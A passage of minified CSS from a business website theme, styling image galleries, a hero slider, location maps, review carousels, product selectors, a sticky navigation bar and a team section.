.zoom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:30px;color:#fff;-webkit-transition:ease all .5s;transition:ease all .5s}@media (min-width:992px){.section-gallery .single-img-box .overlay .zoom-icon{font-size:55px}}.section-gallery .single-img-box .image-bg{position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transform:scale(1);transform:scale(1);width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-transition:ease all 1s;transition:ease all 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.section-gallery .tab-pane.active.animated .single-img-box{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.section-gallery .single-img-box{opacity:0;visibility:hidden;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-gallery .gallery-item-1{-webkit-transition-delay:.2s;transition-delay:.2s}.section-gallery .gallery-item-2{-webkit-transition-delay:.3s;transition-delay:.3s}.section-gallery .gallery-item-3{-webkit-transition-delay:.4s;transition-delay:.4s}.section-gallery .gallery-item-4{-webkit-transition-delay:.5s;transition-delay:.5s}.section-gallery .gallery-item-5{-webkit-transition-delay:.6s;transition-delay:.6s}.section-gallery .gallery-item-6{-webkit-transition-delay:.7s;transition-delay:.7s}.section-gallery .gallery-item-7{-webkit-transition-delay:.8s;transition-delay:.8s}.section-gallery-1 .column-1{width:100%}@media (min-width:768px){.section-gallery-1 .column-1{width:60%}}@media (min-width:992px){.section-gallery-1 .column-1{width:33%}}.section-gallery-1 .column-2{width:100%}@media (min-width:768px){.section-gallery-1 .column-2{width:38.5%}}@media (min-width:992px){.section-gallery-1 .column-2{width:20%}}.section-gallery-1 .column-3{width:45.5%}.section-gallery-2 .column-1{width:100%}@media (min-width:992px){.section-gallery-2 .column-1{width:60%}}@media (min-width:992px){.section-gallery-2 .column-2{width:39.25%}}.section-gallery-3 .column-1{width:100%}@media (min-width:768px){.section-gallery-3 .column-1{width:60%}}@media (min-width:992px){.section-gallery-3 .column-1{width:24.5%}}.section-gallery-3 .column-2{width:100%}@media (min-width:768px){.section-gallery-3 .column-2{width:38.5%}}@media (min-width:992px){.section-gallery-3 .column-2{width:24.5%}}.section-gallery-3 .column-3{display:none}@media (min-width:992px){.section-gallery-3 .column-3{display:inline-block;width:24.33%}}.section-gallery-3 .column-4{display:none;width:24.49%}@media (min-width:992px){.section-gallery-3 .column-4{display:inline-block}}.section-gallery-4 .column-1{width:100%}@media (min-width:768px){.section-gallery-4 .column-1{width:50%}}@media (min-width:992px){.section-gallery-4 .column-1{width:33%}}.section-gallery-4 .column-2{display:none;width:100%}@media (min-width:768px){.section-gallery-4 .column-2{display:inline-block;width:50%}}@media (min-width:992px){.section-gallery-4 .column-2{width:33%}}.section-gallery-4 .column-3{display:none}@media (min-width:992px){.section-gallery-4 .column-3{display:inline-block;width:33%}}.section-hero{display:block;position:relative;width:100%}.section-hero .hero-wrap{padding-top:3em;padding-bottom:3em}@media (min-width:992px){.section-hero .hero-wrap{padding-top:4em;padding-bottom:4em}}.section-hero .video-wrapper{overflow:hidden;position:absolute;width:100%;height:100%;top:0;left:0;z-index:5}.section-hero .video-wrapper video{position:absolute;z-index:1;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;z-index:0;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background-size:cover;background-position:center;background-repeat:no-repeat}.section-hero .slick-track .slide:not(:first-child){position:relative;opacity:1}.section-hero .slide{padding-bottom:5px}.section-hero .slide:not(:first-child){position:absolute;opacity:0}.section-hero .hero-content-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;height:100%;width:100%;max-width:650px}@media (min-width:1200px){.section-hero .hero-content-wrapper{width:100%}}.section-hero .hero-content-wrapper .title{margin-bottom:.325em;font-size:32px;line-height:1.2}@media (min-width:768px){.section-hero .hero-content-wrapper .title{font-size:4.5rem}}@media (min-width:1200px){.section-hero .hero-content-wrapper .title{font-size:5.2rem}}.section-hero .hero-content-wrapper .subtitle{margin-bottom:1em;font-size:2rem;line-height:1.25em;font-weight:600}@media (min-width:480px){.section-hero .hero-content-wrapper .subtitle{font-size:2.3rem}}.section-hero .slider-wrapper-text{width:100vw;max-width:100%}.section-hero .hero-form{display:block;width:100%;margin:30px auto 0 auto}@media (min-width:992px){.section-hero .hero-form{width:90%;max-width:450px;margin:0 0 0 auto}}.section-hero .slider-wrapper-images{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;max-width:100%}.section-hero .slider-wrapper-images .slick-list,.section-hero .slider-wrapper-images .slick-track{position:relative;height:100%}.section-hero .slider-wrapper-images .slide{height:100%;overflow:hidden}.section-hero .slider-wrapper-images .slide .image-wrapper{z-index:0;position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.section-hero .slider-wrapper-images .slide picture{display:none}@media (min-width:1200px){.section-hero.tall:not(.form-bottom){min-height:650px}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap{min-height:650px}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap>.container-fluid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap .slider-wrapper-text .slide{float:none;display:inline-block;vertical-align:middle}}.section-hero.short .hero-form{display:none}.section-hero.no-form .hero-form{display:none;opacity:0;visibility:hidden;pointer-events:none}@media (min-width:1200px){.section-hero.no-form .hero-form{display:block}}.section-hero:not(.form-bottom) .hero-content-wrapper{width:100%}@media (min-width:992px){.section-hero:not(.form-bottom) .hero-content-wrapper{width:95%}}@media (min-width:1200px){.section-hero:not(.form-bottom) .hero-content-wrapper{width:100%}}@media (min-width:768px){.section-hero.form-bottom{padding:0}}@media (min-width:768px){.section-hero.form-bottom .slider-wrapper-text{padding:60px 0 60px}}@media (min-width:992px){.section-hero.form-bottom .slider-wrapper-text{padding:60px 0 190px}}@media (min-width:1200px){.section-hero.form-bottom .slider-wrapper-text{padding:125px 0 210px}}@media (min-width:992px){.section-hero.form-bottom .offer-form{padding:24px calc(8.333333% + 15px)}}.section-hero.form-bottom .offer-form.light{background-color:transparent;background-image:linear-gradient(45deg,rgba(255,255,255,.65),rgba(222,222,222,.65))}@media (min-width:992px){.section-hero.form-bottom .hero-form{z-index:5;position:absolute;bottom:0;left:0;max-width:100%;width:100%;margin:0}.section-hero.form-bottom .hero-form .form-text-wrapper{width:100%;margin-bottom:3px;text-align:left}.section-hero.form-bottom .hero-form .form-text-wrapper *{display:inline-block;margin:0;font-size:1.8rem;font-weight:400;text-transform:uppercase}.section-hero.form-bottom .hero-form .form-text-wrapper .h1,.section-hero.form-bottom .hero-form .form-text-wrapper .heading1{text-transform:uppercase;font-weight:700}}.custom-map-iframe,.custom-map-iframe iframe{width:100%;height:100%;min-height:inherit}.gm-style-pbc[style*="opacity: 1"]{z-index:9!important}.gm-style-iw-d{max-height:none!important}.gm-style .gm-style-iw-c{max-height:none!important}.section-map{position:relative;width:100%}.section-map ::-webkit-scrollbar{width:15px;padding:2.5px}.section-map ::-webkit-scrollbar-track{background:0 0}.section-map ::-webkit-scrollbar-thumb{background:rgba(0,0,0,.25);border-radius:0;border:0}.section-map .location-map-wrapper{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.section-map .location-info-wrapper{width:100%;padding:40px;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-map .location-info-wrapper{padding:50px}}@media (min-width:1200px){.section-map .location-info-wrapper{width:450px}}.section-map .tab-pane{overflow-y:auto;width:calc(100% + 20px);max-height:50vh;min-height:50vh;padding-right:20px;-webkit-transition:ease width .1s;transition:ease width .1s}.section-map .tab-pane.has-scrollbar{width:calc(100% + 35px)}.section-map .card{border:none;background-color:transparent}.section-map .card .card-header{cursor:pointer;margin:0;padding:12px 0 10px;background-color:transparent;font-weight:500;line-height:1.125em;letter-spacing:.0125em}.section-map .card .card-header .icon-toggle{position:absolute;top:7px;right:0;width:30px;height:30px;border-radius:50%}.section-map .card .card-header .icon-toggle span{position:absolute;top:13px;left:9px;width:12px;height:3px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-map .card .card-header .icon-toggle .plus{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.section-map .card .card-header .icon-toggle .minus{-webkit-transform:rotateZ(0);transform:rotateZ(0)}.section-map .card .card-header[aria-expanded=true] .icon-toggle .minus,.section-map .card .card-header[aria-expanded=true] .icon-toggle .plus{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.section-map .card .card-body{padding:20px 0 20px 0}.section+.section-map-1.light{padding-top:0;padding-bottom:0}@media (min-width:1200px){.section+.section-map-1.light{padding-top:5em;padding-bottom:5em}}@media (min-width:768px){.section-map-1{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-map-1{padding-top:5em;padding-bottom:5em}}.section-map-1 .location-info-wrapper{min-height:calc(50vh + 100px)}.section-map-1 .locations-wrap{overflow-y:auto;overflow-x:hidden;max-height:50vh}.section-map-1 .location-item+.location-item{margin-top:30px}.section-map-1 .map-wrapper{position:relative;min-height:300px}.section-map-1 .map-wrapper .google-map{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.section-map-3 .google-map{min-height:300px}.section-map-3 .location-info-wrapper{min-height:60vh;width:100%;padding:2.5em 12%}@media (min-width:768px){.section-map-3 .location-info-wrapper{padding:4em 12%}}@media (min-width:992px){.section-map-3 .location-info-wrapper{padding:5em 12%}}.section-map-3 .locations-wrap{overflow-y:auto;overflow-x:hidden;max-height:65vh}.section-map-3 .location-item+.location-item{margin-top:30px}.reviews-wrapper{margin-top:3rem}.reviews-wrapper .reviews-slider{padding:1.5em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:480px){.reviews-wrapper .reviews-slider{padding:2em}}@media (min-width:992px){.reviews-wrapper .reviews-slider{padding:3em}}.reviews-wrapper .single-review .rating{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:2.5rem;letter-spacing:.075em;margin-bottom:1.8rem}.reviews-wrapper .single-review .review-excerpt{display:block;font-size:2.4rem;line-height:1.25em;font-weight:700;margin-bottom:10px}.reviews-wrapper .single-review .details{font-size:1.4rem;line-height:1.125em;letter-spacing:.025em;text-transform:uppercase}.reviews-wrapper .single-review .details .author{font-weight:700}.reviews-wrapper .single-review .details .location{opacity:.75}.aggregate-ratings{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-bottom:.75em}@media (min-width:992px){.aggregate-ratings{height:auto;margin-top:.5em}}.aggregate-item{display:inline-block;width:46%;height:100%;min-height:170px;margin-right:2%;margin-bottom:.5em;margin-left:2%;padding:1.5em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.aggregate-item .link-aggregate i{display:none}@media (min-width:768px){.aggregate-item{width:31.3%;min-height:190px;margin-bottom:1em;margin-right:1%;margin-left:1%}}@media (min-width:992px){.aggregate-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:14.6%;min-height:180px}}.aggregate-label{margin-bottom:.5em;font-size:1.4rem;line-height:1em;font-weight:500;text-align:center;letter-spacing:.0325em;text-transform:uppercase}.aggregate-rating{margin-bottom:.125em;text-align:center;font-size:6rem;line-height:1em;letter-spacing:-.5rem}@media (min-width:480px){.aggregate-rating{font-size:7rem}}.aggregate-trust-img{display:block;width:auto;height:35px;width:80%;margin-right:auto;margin-left:auto}@media (min-width:992px){.aggregate-trust-img{height:70px;width:100%}}.trust-slider{padding-left:5rem;padding-right:5rem}.trust-slider .slide{float:none;display:inline-block;vertical-align:middle}.trust-row{margin-top:5px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.trust-img{width:82%;margin:auto;padding:10px 0;display:block;text-align:center}.trust-img img{max-height:60px;max-width:100%}@media (min-width:480px){.trust-img img{max-height:60px;max-width:100px}}@media (min-width:768px){.trust-img img{max-height:75px;max-width:125px}}.section-reviews{padding-top:3rem;padding-bottom:3rem}@media (min-width:992px){.section-reviews{padding-top:8rem;padding-bottom:8rem}}@media (min-width:768px){.section-reviews-1 .reviews-blurb{padding-right:10%}}.section-reviews-1 .slider-dots ul{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:992px){.section-reviews-1 .slider-dots ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-reviews-2 .reviews-wrapper .single-review .rating{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-product-selector-1{padding:3em 5%}@media (min-width:1200px){.section-product-selector-1{padding:4.25em 4.33% 6em}}.section-product-selector-1.dark .slick-current .nav-number,.section-product-selector-1.dark .slick-current .nav-title{color:#fff}.section-product-selector-1 .slider-arrows{margin-left:-5px;margin-right:-5px}.section-product-selector-1 .slider-arrows button{margin:0 5px}.section-product-selector-1 .custom-arrow button:focus{opacity:1;-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.section-product-selector-1 .navigation-wrapper{width:100%}@media (min-width:768px){.section-product-selector-1 .navigation-wrapper{width:40%}}@media (min-width:1200px){.section-product-selector-1 .navigation-wrapper{width:30%}}.section-product-selector-1 .navigation-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;letter-spacing:.5px;cursor:pointer}.section-product-selector-1 .nav-number{width:50px;height:50px;margin-right:10px;padding-top:4px;border-radius:50%;background-color:transparent;font-size:2.4rem;font-weight:700}@media (min-width:768px){.section-product-selector-1 .nav-number{margin-right:20px}}.section-product-selector-1 .nav-title{font-size:1.8rem;font-weight:700;color:#00a3e7}.section-product-selector-1 .main-slider{width:100%}@media (min-width:768px){.section-product-selector-1 .main-slider{width:60%}}@media (min-width:1200px){.section-product-selector-1 .main-slider{width:70%}}.section-product-selector-1 .main-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-1 .product-text-wrap{width:100%;margin-top:20px}@media (min-width:768px){.section-product-selector-1 .product-text-wrap{margin-top:0;margin-bottom:0;padding-top:13px;padding-bottom:17px;padding-left:5%}}@media (min-width:1200px){.section-product-selector-1 .product-text-wrap{width:45%;padding-left:0;margin-right:5%}}.section-product-selector-1 .product-image{width:50%;height:auto;min-height:250px}@media (min-width:1200px){.section-product-selector-2 .inner-wrapper{min-height:400px}}.section-product-selector-2 .navigation-wrapper{width:100%;padding:2em 8.33%;background-image:-webkit-gradient(linear,left top,right top,from(rgba(10,22,34,.35)),to(transparent));background-image:linear-gradient(90deg,rgba(10,22,34,.35),transparent);text-align:center}@media (min-width:1200px){.section-product-selector-2 .navigation-wrapper{width:20%;padding:0;text-align:left}}.section-product-selector-2 .h2,.section-product-selector-2 .heading2{font-size:2.8rem;line-height:1.25em;font-weight:700;letter-spacing:0;text-transform:none;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25)}@media (min-width:768px){.section-product-selector-2 .h2,.section-product-selector-2 .heading2{padding:1em .75em}}.section-product-selector-2 .navigation-ul{margin:0}.section-product-selector-2 .nav-item-li{display:block;width:100%}.section-product-selector-2 .nav-item{display:block;width:100%}.section-product-selector-2 .desktop-nav .nav-item-a{display:block;width:100%;padding:1em 1.5em 1em 3.2em;font-weight:500;letter-spacing:.05em;text-transform:uppercase;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25)}.section-product-selector-2 .pro-custom-dropdown{max-width:100%;margin-left:auto;margin-right:auto}@media (min-width:768px){.section-product-selector-2 .pro-custom-dropdown{max-width:500px}}.section-product-selector-2 .custom-dropdown-select i{display:none}.section-product-selector-2 .nav-item-a{position:relative}.section-product-selector-2 .nav-item-a.active{color:#fff}.section-product-selector-2 .nav-item-a i{position:absolute;top:19px;left:24px;display:none;font-size:1.5rem;font-weight:900}@media (min-width:1200px){.section-product-selector-2 .nav-item-a i{display:block}}.section-product-selector-2 .main-wrapper{width:100%}@media (min-width:1200px){.section-product-selector-2 .main-wrapper{width:80%}}.section-product-selector-2 .tab-pane{height:100%;padding:2.5em 8.33%}@media (min-width:768px){.section-product-selector-2 .tab-pane{padding:6em 8.33%}}.section-product-selector-2 .slider-wrapper{margin-left:-15px;margin-right:-15px}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper .slick-list{width:100%}}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper .slick-track{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%!important;-webkit-transform:none!important;transform:none!important}}.section-product-selector-2 .slider-arrows.show-tablet .slick-hidden{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-2 .slider-arrows.show-mobile.slick-hidden{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-2 .sub-prod-item{margin-top:1.25em;margin-bottom:1.25em;text-align:center;text-shadow:0 0 10px #fff,0 0 30px #fff}@media (min-width:992px){.section-product-selector-2 .sub-prod-item{text-align:left}}.section-product-selector-2 .sub-prod-title{letter-spacing:0;text-transform:none}.section-product-selector-2 .sub-prod-link{font-size:1.3rem;line-height:1em;font-weight:600;text-transform:uppercase}.section-product-selector-3 .product-selector-intro{position:relative;top:0;left:0;display:inline-block;margin-bottom:-1em;padding:.5em 1em;line-height:1em;text-transform:uppercase;font-size:2.4rem}@media (min-width:768px){.section-product-selector-3 .product-selector-intro{position:absolute;right:0;left:auto;display:block;margin-bottom:0;font-size:3.8rem}}@media (min-width:1200px){.section-product-selector-3 .product-selector-intro{right:auto;left:0;padding:.5em .75em;font-size:4rem}}.section-product-selector-3 .slider-wrapper{margin-top:-1.5em}@media (min-width:768px){.section-product-selector-3 .slider-wrapper{margin-top:0}}.section-product-selector-3 .image-1{height:70%;max-height:390px}@media (min-width:1200px){.section-product-selector-3 .image-1{max-height:460px}}.section-product-selector-3 .image-2{height:100%}.section-product-selector-3 .product-text-wrap{padding:4.5em 10% 2em 10%}@media (min-width:768px){.section-product-selector-3 .product-text-wrap{padding:7em 10% 3em 10%}}@media (min-width:1200px){.section-product-selector-3 .product-text-wrap{padding:8em 10% 5em 10%}}.section-product-selector-3 .product-title{text-shadow:0 0 30px rgba(10,22,34,.5)}.section-product-selector-3 p{text-shadow:0 0 15px rgba(10,22,34,.5),0 0 30px #0a1622}.section-product-selector-3 .slider-arrows{margin-top:30px;margin-left:-10px}@media (min-width:768px){.section-product-selector-3 .slider-arrows{margin-top:32px}}.section-product-selector-3 .slider-arrows i{margin:0 10px}.section-product-selector-3 .slider-arrows button:focus{border:2px solid #fff;padding:8px}.section-product-selector-3 .slider-arrows button.slick-disabled{border:0 solid #fff!important;padding:0}.section-product-selector-4 .sub-prod-col{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;padding:1.25em 0 1em 3%;background-color:rgba(10,22,34,.85)}.section-product-selector-4 .top-bar{z-index:9;position:absolute;top:0;left:0;width:100%}.section-product-selector-4 .top-bar-title{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:250px;margin-right:4%;font-size:2rem;text-shadow:0 0 15px rgba(0,0,0,.5),0 0 30px rgba(0,0,0,.5)}.section-product-selector-4 .other-products-wrapper{width:100%;margin-top:-30px;margin-bottom:-30px;margin-left:-30px;overflow:hidden}.section-product-selector-4 .other-products-slider{padding-left:30px}.section-product-selector-4 .other-products-slider.no-sliding .slick-track{-webkit-transform:none!important;transform:none!important;min-width:100%}.section-product-selector-4 .other-products-slider .slide:not(.slick-current) .sub-prod-item{opacity:.65}.section-product-selector-4 .other-products-slider .slide:not(.slick-current) .sub-prod-item:hover{opacity:.8}.section-product-selector-4 .other-products-slider .slide:not(.slick-active) .sub-prod-item{opacity:0}.section-product-selector-4 .top-bar .slick-list,.section-product-selector-4 .top-bar .slick-track{overflow:visible}.section-product-selector-4 .sub-prod-item{cursor:pointer;margin-right:5%;margin-top:5px;margin-bottom:5px;padding-top:30px;padding-bottom:30px;text-shadow:0 0 15px rgba(0,0,0,.5),0 0 30px rgba(0,0,0,.75)}.section-product-selector-4 .sub-prod-img{width:60px;min-width:60px;height:60px;margin-right:.5em;border-radius:50%;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.5);box-shadow:0 0 30px 0 rgba(0,0,0,.5)}@media (min-width:1600px){.section-product-selector-4 .sub-prod-img{margin-right:1em}}.section-product-selector-4 .sub-prod-title{font-size:1.2rem;line-height:1em;font-weight:500;letter-spacing:.0325em}@media (min-width:1600px){.section-product-selector-4 .sub-prod-title{font-size:1.4rem}}.section-product-selector-4 .slider-nav{width:100%;height:100%;padding:1em 8.333333% .85em;background-color:rgba(10,22,34,.85)}@media (min-width:1200px){.section-product-selector-4 .slider-nav{padding:1.25em 5% 1em 5%;background-color:rgba(10,22,34,.45)}}.section-product-selector-4 .main-slide{height:100%;padding-top:7em;padding-bottom:2em}@media (min-width:768px){.section-product-selector-4 .main-slide{padding-top:8em;padding-bottom:3em}}@media (min-width:1200px){.section-product-selector-4 .main-slide{min-height:700px;padding-top:3em}}.section-product-selector-5{padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-product-selector-5{padding-top:9rem;padding-bottom:9rem}}.section-product-selector-5 .intro-text h2,.section-product-selector-5 .intro-text p{text-shadow:0 0 30px rgba(0,0,0,.35)}.section-product-selector-5 .slider-wrapper{width:100%;margin-top:30px}.section-product-selector-5 .slider-wrapper .slick-list,.section-product-selector-5 .slider-wrapper .slick-track{width:100%}.section-product-selector-5 .slider-wrapper .slider-arrows{margin-top:30px}.section-product-selector-5 .service-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;padding:3rem 0;border-style:solid;border-width:0 0 2px}@media (min-width:768px){.section-product-selector-5 .service-box{padding:4rem 0}}@media (min-width:992px){.section-product-selector-5 .service-box{-webkit-box-flex:0;-webkit-flex:0 1 24%;-ms-flex:0 1 24%;flex:0 1 24%;padding:5.6rem 0}}.section-product-selector-5 .service-box i{font-size:5rem;margin-bottom:1.6rem;text-shadow:0 0 30px rgba(0,0,0,.5)}.section-product-selector-5 .service-box .h6,.section-product-selector-5 .service-box .heading6{text-transform:none;text-shadow:0 0 30px rgba(0,0,0,.5);padding:0 10px}.section-product-selector-5 .service-box:nth-child(1),.section-product-selector-5 .service-box:nth-child(3),.section-product-selector-5 .service-box:nth-child(5),.section-product-selector-5 .service-box:nth-child(7){border-top:none;border-left:none}.section-product-selector-5 .service-box:nth-child(7),.section-product-selector-5 .service-box:nth-child(8){border-bottom:none}@media (min-width:992px){.section-product-selector-5 .service-box:nth-child(1),.section-product-selector-5 .service-box:nth-child(5){border-left:none}.section-product-selector-5 .service-box:nth-child(4),.section-product-selector-5 .service-box:nth-child(8){border-right:none}.section-product-selector-5 .service-box:nth-child(5),.section-product-selector-5 .service-box:nth-child(6),.section-product-selector-5 .service-box:nth-child(7),.section-product-selector-5 .service-box:nth-child(8){border-bottom:none}}.section-product-selector-5 .slide{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-product-selector-5 .slide.slide-count-2 .box-count-1,.section-product-selector-5 .slide.slide-count-2 .box-count-2{border-bottom:none}.section-product-selector-5 .slide.slide-count-3 .box-count-3{border-bottom:none}.section-product-selector-5 .slide.slide-count-4 .box-count-3,.section-product-selector-5 .slide.slide-count-4 .box-count-4{border-bottom:none}.section-product-selector-5 .slide.slide-count-5 .box-count-5{border-bottom:none}.section-product-selector-5 .slide.slide-count-6 .box-count-5,.section-product-selector-5 .slide.slide-count-6 .box-count-6{border-bottom:none}.section-product-selector-5 .slide.slide-count-7 .box-count-7{border-bottom:none}@media (min-width:992px){.section-product-selector-5 .slide .box-count-1,.section-product-selector-5 .slide .box-count-2,.section-product-selector-5 .slide .box-count-3,.section-product-selector-5 .slide .box-count-4{border-bottom:none}.section-product-selector-5 .slide.slide-count-2 .box-count-1{border-right:none;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-2 .box-count-2{border-right:none;border-top:none}.section-product-selector-5 .slide.slide-count-5 .box-count-5{margin-top:20px;border-top:none}.section-product-selector-5 .slide.slide-count-6 .box-count-5{margin-top:20px;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-6 .box-count-6{margin-top:20px;border-right:none;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-5{margin-top:20px;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-6{margin-top:20px;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-7{margin-top:20px;border-right:none;border-top:none}}.section-product-selector-5 a.service-box:active,.section-product-selector-5 a.service-box:focus,.section-product-selector-5 a.service-box:hover{background-color:rgba(0,0,0,.25)}.section-product-selector .col-md-3.justify-content-xl-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.section-sticky-nav{position:fixed;z-index:9;left:0;top:0;opacity:0;width:100%;padding-top:0;padding-bottom:0;pointer-events:none;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .5s ease;transition:all .5s ease}.section-sticky-nav.has-scrolled{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:all}.sticky-2 .section-nav-main{padding-top:1em;padding-bottom:1em}.sticky-2 .site-branding a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media (min-width:768px){.sticky-2 .site-branding a img{max-width:240px;max-height:45px}}.sticky-2 .offer-text{margin:0;text-transform:none}.sticky-2 .phone-burger-col{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin-bottom:-5px}.sticky-2 .hamburger-wrapper.circle-icon{-webkit-transform:scale(.8);transform:scale(.8)}.sticky-2 form{margin-top:.75em}.section-team{position:relative;padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-team{padding-top:3em;padding-bottom:3em}}@media (min-width:992px){.section-team{padding-top:5em;padding-bottom:5em}}.section-team .team-intro{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:3.2rem}@media (min-width:1200px){.section-team .team-intro.style-inline{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:left}.section-team .team-intro.style-inline .button-group{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-team .section-title{font-size:2.8rem;line-height:1.25em;font-weight:700}@media (min-width:480px){.section-team 